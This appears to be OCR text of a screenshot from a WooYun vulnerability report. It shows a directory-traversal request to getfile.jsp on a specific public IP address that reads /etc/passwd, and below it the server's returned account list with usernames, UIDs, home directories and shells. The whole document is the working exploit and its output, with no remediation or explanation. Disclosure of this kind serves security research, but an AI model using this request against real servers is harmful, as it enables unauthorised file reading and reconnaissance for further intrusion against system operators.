 http://180.186.32.249/web/common/getfile.jsp?p=/../../../../../etc/passwd
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://180.186.32.249/web/common/getfile.jsp?p=/../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
mysql:x:500:500::/home/mysql:/bin/nologin
www:x:501:501::/home/www:/sbin/nologin
nagios:x:502:502::/home/nagios:/bin/nologin
uficc:x:503:503::/opt/uficc:/bin/bash
www.wooyun.org